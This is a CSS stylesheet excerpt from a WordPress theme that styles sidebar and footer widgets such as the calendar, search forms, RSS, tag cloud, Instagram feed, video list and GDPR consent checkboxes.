/* Widget: Calendar */
.widget_calendar a, .wp-block-calendar a {
  text-decoration: none;
}
.widget_calendar table, .wp-block-calendar table {
  width: 100%;
  position: relative;
}
.widget_calendar caption, .wp-block-calendar caption {
  padding-bottom: 0.8em;
  font-weight: 700;
}
.widget_calendar table > thead > tr, .wp-block-calendar table > thead > tr {
  background-color: transparent !important;
}
.widget_calendar caption,
.widget_calendar tbody td a,
.widget_calendar th, .wp-block-calendar caption,
.wp-block-calendar tbody td a,
.wp-block-calendar th {
  color: var(--theme-color-text_dark);
}
[class*="scheme_"].sidebar .widget_calendar caption,
[class*="scheme_"].sidebar .widget_calendar tbody td a,
[class*="scheme_"].sidebar .widget_calendar th, [class*="scheme_"].sidebar .wp-block-calendar caption,
[class*="scheme_"].sidebar .wp-block-calendar tbody td a,
[class*="scheme_"].sidebar .wp-block-calendar th {
  color: var(--theme-color-alter_dark);
}
.widget_calendar th,
.widget_calendar td, .wp-block-calendar th,
.wp-block-calendar td {
  font-size: 1em !important;
  line-height: 1.7em;
  font-weight: 400 !important;
  font-style: normal;
  text-align: center;
  text-transform: capitalize;
  padding: 2px;
  border: none !important;
  background-color: transparent !important;
  width: 14.2857%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.widget_calendar th, .wp-block-calendar th {
  font-weight: 700 !important;
}
.widget_calendar td, .wp-block-calendar td {
  line-height: 2em;
  padding: 0;
}
.widget_calendar tbody td, .wp-block-calendar tbody td {
  color: var(--theme-color-text) !important;
}
[class*="scheme_"].sidebar .widget_calendar tbody td, [class*="scheme_"].sidebar .wp-block-calendar tbody td {
  color: var(--theme-color-alter_text) !important;
}
.widget_calendar tbody td a, .wp-block-calendar tbody td a {
  display: block;
  position: relative;
  font-weight: 400;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.widget_calendar tbody td a:hover, .wp-block-calendar tbody td a:hover {
  color: var(--theme-color-text_link);
}
[class*="scheme_"].sidebar .widget_calendar tbody td a:hover, [class*="scheme_"].sidebar .wp-block-calendar tbody td a:hover {
  color: var(--theme-color-alter_link);
}
.widget_calendar tbody td a:after, .wp-block-calendar tbody td a:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 4px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 3px;
  height: 3px;
  line-height: 3px;
  text-align: center;
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  background-color: var(--theme-color-text_link);
}
[class*="scheme_"].sidebar .widget_calendar tbody td a:after, [class*="scheme_"].sidebar .wp-block-calendar tbody td a:after {
  background-color: var(--theme-color-alter_link);
}
.widget_calendar td#today, .wp-block-calendar td#today {
  position: relative;
  z-index: 2;
  color: var(--theme-color-inverse_link) !important;
}
.widget_calendar td#today a, .wp-block-calendar td#today a {
  color: var(--theme-color-inverse_link);
}
.widget_calendar td#today a:hover, .wp-block-calendar td#today a:hover {
  color: var(--theme-color-inverse_hover);
  opacity: 0.8;
}
.widget_calendar td#today:before, .wp-block-calendar td#today:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 1.9em;
  height: 1.9em;
  line-height: 1.9em;
  text-align: center;
  background-color: var(--theme-color-text_link);
}
[class*="scheme_"].sidebar .widget_calendar td#today:before, [class*="scheme_"].sidebar .wp-block-calendar td#today:before {
  background-color: var(--theme-color-alter_link);
}
.widget_calendar td#today a:after, .wp-block-calendar td#today a:after {
  background-color: var(--theme-color-inverse_link);
}
.widget_calendar td#today a:hover:after, .wp-block-calendar td#today a:hover:after {
  background-color: var(--theme-color-inverse_hover);
}
.widget_calendar tfoot, .wp-block-calendar tfoot {
  position: relative;
  top: 0.6em;
}
.widget_calendar tfoot td, .wp-block-calendar tfoot td {
  text-transform: none !important;
}
.widget_calendar .wp-calendar-nav, .wp-block-calendar .wp-calendar-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
}
.widget_calendar td#prev,
.widget_calendar .wp-calendar-nav-prev, .wp-block-calendar td#prev,
.wp-block-calendar .wp-calendar-nav-prev {
  text-align: left;
  overflow: hidden;
}
.widget_calendar td#next,
.widget_calendar .wp-calendar-nav-next, .wp-block-calendar td#next,
.wp-block-calendar .wp-calendar-nav-next {
  text-align: right;
  overflow: hidden;
}
.widget_calendar td#prev a,
.widget_calendar td#next a,
.widget_calendar .wp-calendar-nav a, .wp-block-calendar td#prev a,
.wp-block-calendar td#next a,
.wp-block-calendar .wp-calendar-nav a {
  position: relative;
  color: var(--theme-color-text_link);
}
[class*="scheme_"].sidebar .widget_calendar #prev a,
[class*="scheme_"].sidebar .widget_calendar #next a,
[class*="scheme_"].sidebar .widget_calendar .wp-calendar-nav a, [class*="scheme_"].sidebar .wp-block-calendar #prev a,
[class*="scheme_"].sidebar .wp-block-calendar #next a,
[class*="scheme_"].sidebar .wp-block-calendar .wp-calendar-nav a {
  color: var(--theme-color-alter_link);
}
.widget_calendar #prev a:hover,
.widget_calendar #prev a:focus,
.widget_calendar #next a:hover,
.widget_calendar #next a:focus,
.widget_calendar .wp-calendar-nav a:hover,
.widget_calendar .wp-calendar-nav a:focus, .wp-block-calendar #prev a:hover,
.wp-block-calendar #prev a:focus,
.wp-block-calendar #next a:hover,
.wp-block-calendar #next a:focus,
.wp-block-calendar .wp-calendar-nav a:hover,
.wp-block-calendar .wp-calendar-nav a:focus {
  color: var(--theme-color-text_hover);
}
[class*="scheme_"].sidebar .widget_calendar #prev a:hover,
[class*="scheme_"].sidebar .widget_calendar #prev a:focus,
[class*="scheme_"].sidebar .widget_calendar #next a:hover,
[class*="scheme_"].sidebar .widget_calendar #next a:focus,
[class*="scheme_"].sidebar .widget_calendar .wp-calendar-nav a:hover,
[class*="scheme_"].sidebar .widget_calendar .wp-calendar-nav a:focus, [class*="scheme_"].sidebar .wp-block-calendar #prev a:hover,
[class*="scheme_"].sidebar .wp-block-calendar #prev a:focus,
[class*="scheme_"].sidebar .wp-block-calendar #next a:hover,
[class*="scheme_"].sidebar .wp-block-calendar #next a:focus,
[class*="scheme_"].sidebar .wp-block-calendar .wp-calendar-nav a:hover,
[class*="scheme_"].sidebar .wp-block-calendar .wp-calendar-nav a:focus {
  color: var(--theme-color-alter_hover);
}
.widget_calendar td#prev a,
.widget_calendar .wp-calendar-nav-prev a, .wp-block-calendar td#prev a,
.wp-block-calendar .wp-calendar-nav-prev a {
  padding-left: 0.6em;
}
.widget_calendar td#next a,
.widget_calendar .wp-calendar-nav-next a, .wp-block-calendar td#next a,
.wp-block-calendar .wp-calendar-nav-next a {
  padding-right: 0.6em;
}
.widget_calendar td#prev a:before,
.widget_calendar td#next a:before,
.widget_calendar .wp-calendar-nav a:before, .wp-block-calendar td#prev a:before,
.wp-block-calendar td#next a:before,
.wp-block-calendar .wp-calendar-nav a:before {
  position: absolute;
  z-index: 1;
  top: 3px;
  left: 5px;
  width: 1em;
  height: 1em;
  line-height: 1em;
  display: inline-block;
  text-align: center;
  background-color: var(--theme-color-bg_color);
}
[class*="scheme_"].sidebar .widget_calendar td#prev a,
[class*="scheme_"].sidebar .widget_calendar td#next a,
[class*="scheme_"].sidebar .widget_calendar .wp-calendar-nav a, [class*="scheme_"].footer_wrap .widget_calendar td#prev a,
[class*="scheme_"].footer_wrap .widget_calendar td#next a,
[class*="scheme_"].footer_wrap .widget_calendar .wp-calendar-nav a, [class*="scheme_"].sidebar .wp-block-calendar td#prev a,
[class*="scheme_"].sidebar .wp-block-calendar td#next a,
[class*="scheme_"].sidebar .wp-block-calendar .wp-calendar-nav a, [class*="scheme_"].footer_wrap .wp-block-calendar td#prev a,
[class*="scheme_"].footer_wrap .wp-block-calendar td#next a,
[class*="scheme_"].footer_wrap .wp-block-calendar .wp-calendar-nav a {
  color: var(--theme-color-text_link);
}
[class*="scheme_"].sidebar .widget_calendar td#prev a:hover,
[class*="scheme_"].sidebar .widget_calendar td#next a:hover,
[class*="scheme_"].sidebar .widget_calendar .wp-calendar-nav a:hover, [class*="scheme_"].footer_wrap .widget_calendar td#prev a:hover,
[class*="scheme_"].footer_wrap .widget_calendar td#next a:hover,
[class*="scheme_"].footer_wrap .widget_calendar .wp-calendar-nav a:hover, [class*="scheme_"].sidebar .wp-block-calendar td#prev a:hover,
[class*="scheme_"].sidebar .wp-block-calendar td#next a:hover,
[class*="scheme_"].sidebar .wp-block-calendar .wp-calendar-nav a:hover, [class*="scheme_"].footer_wrap .wp-block-calendar td#prev a:hover,
[class*="scheme_"].footer_wrap .wp-block-calendar td#next a:hover,
[class*="scheme_"].footer_wrap .wp-block-calendar .wp-calendar-nav a:hover {
  color: var(--theme-color-text_hover);
}
[class*="scheme_"].sidebar .widget_calendar td#prev a:before,
[class*="scheme_"].sidebar .widget_calendar td#next a:before,
[class*="scheme_"].sidebar .widget_calendar .wp-calendar-nav a:before, [class*="scheme_"].footer_wrap .widget_calendar td#prev a:before,
[class*="scheme_"].footer_wrap .widget_calendar td#next a:before,
[class*="scheme_"].footer_wrap .widget_calendar .wp-calendar-nav a:before, [class*="scheme_"].sidebar .wp-block-calendar td#prev a:before,
[class*="scheme_"].sidebar .wp-block-calendar td#next a:before,
[class*="scheme_"].sidebar .wp-block-calendar .wp-calendar-nav a:before, [class*="scheme_"].footer_wrap .wp-block-calendar td#prev a:before,
[class*="scheme_"].footer_wrap .wp-block-calendar td#next a:before,
[class*="scheme_"].footer_wrap .wp-block-calendar .wp-calendar-nav a:before {
  background-color: var(--theme-color-alter_bg_color);
}
.widget_calendar td#prev a:before,
.widget_calendar .wp-calendar-nav-prev a:before, .wp-block-calendar td#prev a:before,
.wp-block-calendar .wp-calendar-nav-prev a:before {
  content: '\E837';
  font-family: "fontello";
}
.widget_calendar td#next a:before,
.widget_calendar .wp-calendar-nav-next a:before, .wp-block-calendar td#next a:before,
.wp-block-calendar .wp-calendar-nav-next a:before {
  content: '\E836';
  font-family: "fontello";
  left: auto;
  right: 5px;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody {
  color: var(--theme-color-text_dark);
}

/* Widget: Categories */
.widget_product_categories li,
.widget_categories li {
  color: var(--theme-color-text_dark);
}

[class*="scheme_"].sidebar .widget_product_categories li,
[class*="scheme_"].sidebar .widget_categories li {
  color: var(--theme-color-alter_dark);
}

/* Widget: Recent Posts */
.widget_recent_entries .post-date {
  display: inline-block;
  margin-left: 0.5em;
  color: var(--theme-color-text_light);
}

[class*="scheme_"].widget_recent_entries .post-date {
  color: var(--theme-color-alter_light);
}

/* Widgets: WP Search, WooCommerce Products Search and bbPress Forums Search */
.wc-block-product-search .wc-block-product-search__fields,
.widget_search form.search-form,
.woocommerce.widget_product_search form,
.widget_display_search form,
#bbpress-forums #bbp-search-form {
  width: 100%;
  overflow: hidden;
  position: relative;
  padding-bottom: 1px;
}

.wc-block-product-search input.wc-block-product-search__field {
  line-height: 1.5em;
}

.wc-block-product-search .wc-block-product-search__label {
  margin-bottom: 8px;
  display: inline-block;
}

.wc-block-product-search .wc-block-product-search__fields:after,
.widget_search form.search-form:after,
.woocommerce.widget_product_search form:after,
.widget_display_search form:after,
#bbpress-forums #bbp-search-form:after {
  content: '\e9a6';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 0;
  top: 50%;
  left: 1.1em;
  margin-top: -0.45em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: var(--theme-color-input_text);
}

.ua_chrome .wc-block-product-search .wc-block-product-search__fields:after,
.ua_chrome .widget_search form.search-form:after,
.ua_chrome .woocommerce.widget_product_search form:after,
.ua_chrome .widget_display_search form:after,
.ua_chrome #bbpress-forums #bbp-search-form:after {
  margin-top: -0.5em;
}

.wc-block-product-search .wc-block-product-search__fields:hover:after,
.widget_search form.search-form:hover:after,
.woocommerce.widget_product_search form:hover:after,
.widget_display_search form:hover:after,
#bbpress-forums #bbp-search-form:hover:after {
  color: var(--theme-color-input_dark);
}

.wc-block-product-search input.wc-block-product-search__field,
.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
  padding: 0.77em 1.2em;
  padding-left: 3em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background-color: transparent !important;
  border-width: 1px;
  border-style: solid;
  margin-top: 1px;
}

.wc-block-product-search button.wc-block-product-search__button,
.widget_search input.search-submit,
.woocommerce.widget_product_search .search_button,
.widget_display_search #bbp_search_submit,
#bbpress-forums #bbp-search-form #bbp_search_submit {
  display: block;
  text-indent: -1000px;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 3em;
  height: 100% !important;
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: none !important;
  cursor: pointer;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

/* WP Search */
.wp-block-search .wp-block-search__label {
  margin-bottom: 8px;
  display: inline-block;
}
.wp-block-search input.wp-block-search__input {
  max-height: 50px;
  padding: 0.75em 1.2em;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border-color: var(--theme-color-input_bd_color);
}
.wp-block-search input.wp-block-search__input:focus {
  color: var(--theme-color-input_dark);
  border-color: var(--theme-color-input_bd_hover);
  background-color: var(--theme-color-input_bg_hover);
}
.wp-block-search button.wp-block-search__button {
  padding: 5px 20px !important;
  border: none;
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_link);
}
.wp-block-search button.wp-block-search__button:hover {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_hover);
}
.wp-block-search button.wp-block-search__button.has-icon {
  fill: var(--theme-color-inverse_link);
  padding: 0 !important;
  margin-left: 5px;
  overflow: hidden;
  width: 50px;
  min-width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  justify-content: center;
}
.wp-block-search button.wp-block-search__button.has-icon #search-icon {
  display: inline-block;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
  border-color: var(--theme-color-input_bd_color);
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper input.wp-block-search__input {
  border-radius: 0;
  border: none;
  padding: 0 0 0 1em;
  min-height: 42px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper button.wp-block-search__button.has-icon {
  width: 42px;
  min-width: 42px;
  height: 42px;
  line-height: 42px;
  margin-left: 1em;
}

/* Widget: RSS */
.wp-block-rss .widget_title a,
.widget_rss .widget_title a {
  display: inline-block;
  margin-right: 6px;
}
.wp-block-rss .widget_title a:first-child:before,
.widget_rss .widget_title a:first-child:before {
  content: '\e8ed';
  font-family: "fontello";
  display: inline-block;
  font-size: 0.9em;
}
.wp-block-rss .widget_title a:first-child,
.widget_rss .widget_title a:first-child {
  color: var(--theme-color-text_link);
}
.wp-block-rss .widget_title a:first-child:hover,
.widget_rss .widget_title a:first-child:hover {
  color: var(--theme-color-text_hover);
}
.wp-block-rss .widget_title img,
.widget_rss .widget_title img {
  display: none;
}
.wp-block-rss .wp-block-rss__item-author,
.wp-block-rss .wp-block-rss__item-publish-date,
.widget_rss .wp-block-rss__item-author,
.widget_rss .wp-block-rss__item-publish-date {
  color: inherit;
  font-size: 1em;
}
.wp-block-rss .wp-block-rss__item-publish-date,
.wp-block-rss .rss-date,
.widget_rss .wp-block-rss__item-publish-date,
.widget_rss .rss-date {
  color: var(--theme-color-text_light);
}
.wp-block-rss ul > li:before,
.widget_rss ul > li:before {
  display: none;
}
.wp-block-rss li + li,
.widget_rss li + li {
  margin-top: 1em;
}

[class*="scheme_"].sidebar .widget_rss .wp-block-rss__item-publish-date,
[class*="scheme_"].sidebar .widget_rss .rss-date {
  color: var(--theme-color-alter_light);
}
[class*="scheme_"].sidebar .widget_rss a {
  color: var(--theme-color-alter_dark);
}
[class*="scheme_"].sidebar .widget_rss a:hover {
  color: var(--theme-color-alter_link);
}
[class*="scheme_"].sidebar .widget_rss .widget_title a:first-child {
  color: var(--theme-color-alter_link);
}
[class*="scheme_"].sidebar .widget_rss .widget_title a:first-child:hover {
  color: var(--theme-color-alter_hover);
}

/* Widget WP Block Socials */
.widget ul.wp-block-social-links {
  padding-left: 0;
}
.widget ul.wp-block-social-links li + li {
  margin-top: 0;
}
.widget ul.wp-block-social-links > li a:first-child:before {
  display: none;
}

/* Widgets: WP Tag Cloud and WooCommerce Tag Cloud */
.wp-block-tag-cloud,
.widget_product_tag_cloud,
.widget_tag_cloud {
  overflow: visible;
  letter-spacing: -5px;
}

.wp-block-tag-cloud a,
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
  border: 1px solid var(--theme-color-bd_color);
  color: var(--theme-color-text);
  display: inline-block;
  float: none;
  font-size: 14px !important;
  line-height: 18px;
  font-weight: 400;
  letter-spacing: 0;
  margin: 0 5px 5px 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 6px 18px;
  text-transform: none;
  background-color: var(--theme-color-bg_color);
}
.wp-block-tag-cloud a:hover,
.sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.widget_product_tag_cloud a:hover,
.widget_tag_cloud a:hover {
  color: var(--theme-color-text_link) !important;
}

[class*="scheme_"].footer_wrap .wp-block-tag-cloud a,
[class*="scheme_"].footer_wrap .sc_edd_details .downloads_page_tags .downloads_page_data > a,
[class*="scheme_"].footer_wrap .widget_product_tag_cloud a,
[class*="scheme_"].footer_wrap .widget_tag_cloud a,
[class*="scheme_"].sidebar .wp-block-tag-cloud a,
[class*="scheme_"].sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
[class*="scheme_"].sidebar .widget_product_tag_cloud a,
[class*="scheme_"].sidebar .widget_tag_cloud a {
  color: var(--theme-color-alter_text);
  border-color: var(--theme-color-alter_bd_color);
  background-color: var(--theme-color-alter_bg_color);
}
[class*="scheme_"].footer_wrap .wp-block-tag-cloud a:hover,
[class*="scheme_"].footer_wrap .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
[class*="scheme_"].footer_wrap .widget_product_tag_cloud a:hover,
[class*="scheme_"].footer_wrap .widget_tag_cloud a:hover,
[class*="scheme_"].sidebar .wp-block-tag-cloud a:hover,
[class*="scheme_"].sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
[class*="scheme_"].sidebar .widget_product_tag_cloud a:hover,
[class*="scheme_"].sidebar .widget_tag_cloud a:hover {
  color: var(--theme-color-alter_link) !important;
}

/* Widget: Instagram Feed */
#sb_instagram {
  padding-bottom: 0 !important;
}
#sb_instagram #sbi_images {
  padding: 0;
}

#sb_instagram .sbi_header_text {
  padding-top: 0 !important;
  margin-top: -2px;
}

#sb_instagram .sb_instagram_header {
  padding: 0 !important;
  margin-bottom: 0.5em !important;
}

.footer_fullwidth #sb_instagram .sb_instagram_header {
  float: none;
  text-align: center;
  overflow: hidden;
}

.footer_fullwidth #sb_instagram .sb_instagram_header > a {
  float: none;
  display: inline-block;
  overflow: hidden;
}

#sb_instagram .sb_instagram_header h3 {
  font-size: 1.2308em;
  line-height: 1.5em;
}

#sb_instagram .sb_instagram_header p {
  font-size: 1em;
  line-height: 1.5em;
}

#sb_instagram #sbi_load {
  margin-top: 0.5em;
}

.no_load #sbi_load {
  display: none;
}

#sb_instagram .sbi_photo {
  position: relative;
  opacity: 1 !important;
}
#sb_instagram .sbi_photo:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
#sb_instagram .sbi_photo:hover:before {
  background-color: rgba(0, 0, 0, 0.2);
}

/* Widget: Instagram */
ul.instagram-pics {
  margin-right: -5px;
}

ul.instagram-pics li {
  float: left;
  padding: 0 5px 5px 0;
  margin: 0;
  overflow: hidden;
  width: 33.3333%;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.column-1_3 ul.instagram-pics li {
  width: 25%;
}

.column-1_2 ul.instagram-pics li {
  width: 20%;
}

.column-1_1 ul.instagram-pics li {
  width: 16.6666%;
}

ul.instagram-pics li:before {
  display: none;
}

/* Widget: About Me */
.widget_aboutme .aboutme_username {
  font-size: 19px;
  line-height: 1.5em;
}
.widget_aboutme .aboutme_description {
  font-size: 17px;
  line-height: 1.5em;
}
.widget_aboutme .aboutme_avatar + .aboutme_username {
  margin-top: 0.7em;
}
.widget_aboutme .aboutme_avatar + .aboutme_description,
.widget_aboutme .aboutme_username + .aboutme_description {
  margin-top: 0.3em;
}

/* Widget: Audio */
.widget_audio .widget_title {
  margin-top: 0;
  margin-bottom: 0;
}
.widget_audio .widget_title + .widget_subtitle {
  margin-top: 0.5em;
  font-size: 17px;
  line-height: 1.3em;
}
.widget_audio .widget_title + .trx_addons_audio_wrap,
.widget_audio .widget_subtitle + .trx_addons_audio_wrap {
  margin-top: 1.5em;
}

/* Widget: Video List */
.trx_addons_video_list_video_wrap .trx_addons_video_player .video_frame .wp-video {
  width: unset !important;
}

.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap a,
.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap a:hover,
.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap a:focus,
.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta,
.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta .post_meta_item,
.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta .post_meta_item:after,
.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta .post_meta_item .post_author_name,
.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta .post_meta_item:hover .post_author_name,
.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta .post_meta_item:focus .post_author_name {
  color: #fff;
}

.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta,
.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_subtitle {
  font-size: 16px;
  line-height: 1.5em;
  font-weight: 400;
}

.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_title + .trx_addons_video_list_meta,
.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_subtitle + .trx_addons_video_list_title {
  margin-top: 5px;
}

.trx_addons_video_list_controller_wrap {
  scrollbar-width: thin;
}
.trx_addons_video_list_controller_wrap::-webkit-scrollbar {
  width: 7px;
}
.trx_addons_video_list_controller_wrap::-webkit-scrollbar-track {
  background: var(--theme-color-text_dark_008);
}
.trx_addons_video_list_controller_wrap::-webkit-scrollbar-thumb {
  background: var(--theme-color-text_dark_015);
}
.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap::-webkit-scrollbar {
  height: 7px;
}
.trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item {
  background-color: var(--theme-color-alter_bg_color);
}
.trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item:hover {
  background-color: var(--theme-color-alter_bg_hover);
}
.trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item_active {
  background-color: var(--theme-color-alter_bg_hover);
}
.trx_addons_video_list_controller_wrap .trx_addons_video_list_image .trx_addons_video_list_image_label {
  font-size: 10px;
  line-height: 14px;
  font-weight: 500;
  letter-spacing: 0.2px;
}
.trx_addons_video_list_controller_wrap .trx_addons_video_list_title + .trx_addons_video_list_meta {
  margin-top: 6px;
}
.trx_addons_video_list_controller_wrap .trx_addons_video_list_title {
  font-size: 1.1em;
  line-height: 1.3em;
}
.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle {
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 1.1px;
  text-transform: uppercase;
}
.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle a {
  color: var(--theme-color-text_dark);
}
.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle a:hover {
  color: var(--theme-color-text_dark);
}
.trx_addons_video_list_controller_wrap .trx_addons_video_list_meta {
  font-size: 14px;
  line-height: 1.5em;
  font-weight: 400;
  color: var(--theme-color-text_light);
}

/* Widget: Gallery */
.widget_media_gallery .gallery-item {
  margin-bottom: 10px;
}

/* Agree privacy policy */
:where(.trx_addons_popup_form_field_agree, .comments_i_agree_privacy_policy) label {
  color: var(--theme-color-text_light);
}
:where(.trx_addons_popup_form_field_agree, .comments_i_agree_privacy_policy) input[type="checkbox"] + label a {
  color: inherit;
  border-color: var(--theme-color-text_light);
}
:where(.trx_addons_popup_form_field_agree, .comments_i_agree_privacy_policy) input[type="checkbox"] + label a:hover {
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark);
}

/* The GDPR Framework */
.gdpr-terms-container {
  clear: both;
  margin: 1em 0;
}

.cc-window.cc-theme- .cc-header {
  margin-right: 7px;
}
.cc-window.cc-theme- .cc-close {
  top: 0;
  right: 0;
  padding: 7px;
}

/* WP GDPR Compliance and others */
.wpgdprc {
  color: inherit;
}

table.wpgdprc-table {
  margin-bottom: 2em;
}

div.wpgdprc .wpgdprc-checkbox {
  display: inline;
}

#gdpr_woo_consent_field input[type="checkbox"],
.gdpr-terms-container input[type="checkbox"],
.tinv-wishlist .tinvwl-table-manage-list .product-cb input[type="checkbox"],
.wpgdprc-checkbox label input[type="checkbox"] {
  position: static !important;
  clip: auto;
  width: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
}

.gdpr-terms-container input[type="checkbox"],
.tinv-wishlist .tinvwl-table-manage-list .product-cb input[type="checkbox"] {
  position: absolute !important;
}

#gdpr_woo_consent_field label,
.gdpr-terms-container,
.comment-form .wpgdprc-checkbox label,
.wpgdprc-checkbox label {
  font-weight: inherit;
  position: relative;
  font-size: 14px;
  padding-left: 1.8em;
  padding-bottom: 0 !important;
  line-height: 22px;
  display: inline-block;
  vertical-align: top;
  color: var(--theme-color-text_light);
}
#gdpr_woo_consent_field label a,
.gdpr-terms-container a,
.comment-form .wpgdprc-checkbox label a,
.wpgdprc-checkbox label a {
  color: inherit;
  border-bottom: 1px solid var(--theme-color-text_light);
  line-height: 1em;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#gdpr_woo_consent_field label a:hover,
.gdpr-terms-container a:hover,
.comment-form .wpgdprc-checkbox label a:hover,
.wpgdprc-checkbox label a:hover {
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark);
}

#gdpr_woo_consent_field label {
  color: var(--theme-color-text_light) !important;
}

.comment-form-cookies-consent label {
  color: var(--theme-color-text_light);
}

#gdpr_woo_consent_field input[type="checkbox"]:before,
.gdpr-terms-container input[type="checkbox"]:before,
.tinv-wishlist .tinvwl-table-manage-list .product-cb input[type="checkbox"]:before,
.wpgdprc-checkbox label input[type="checkbox"]:before {
  content: '';
  font-family: "fontello";
  font-size: 7px;
  display: block;
  text-align: center;
  border: 1px solid var(--theme-color-text_dark_05);
  color: var(--theme-color-text_dark);
  width: 16px;
  height: 16px;
  line-height: 15px;
  position: absolute;
  z-index: 1;
  top: 0.45em;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
}

.gdpr-terms-container {
  padding-left: 25px;
}
.gdpr-terms-container input[type="checkbox"]:before {
  left: -25px;
  top: 0.4em;
}

.tinv-wishlist .tinvwl-table-manage-list .product-cb input[type="checkbox"]:before {
  left: -8px;
  top: -8px;
  margin: 0;
}

#gdpr_woo_consent_field input[type="checkbox"]:hover:before,
.gdpr-terms-container input[type="checkbox"]:hover:before,
.tinv-wishlist .tinvwl-table-manage-list .product-cb input[type="checkbox"]:hover:before,
.wpgdprc-checkbox label input[type="checkbox"]:hover:before {
  border-color: var(--theme-color-text_dark);
}

#gdpr_woo_consent_field input[type="checkbox"]:checked:before,
.gdpr-terms-container input[type="checkbox"]:checked:before,
.tinv-wishlist .tinvwl-table-manage-list .product-cb input[type="checkbox"]:checked:before,
.wpgdprc-checkbox label input[type="checkbox"]:checked:before {
  content: '\e9f6';
}

/* Touch screen device style goes here */
@media (hover: none) and (pointer: coarse) {
  .single-format-gallery .post_header_wrap_in_header {
    overflow: hidden;
  }
}
/* 10. Footer areas
-------------------------------------------------------------- */
.footer_wrap {
  position: relative;
}

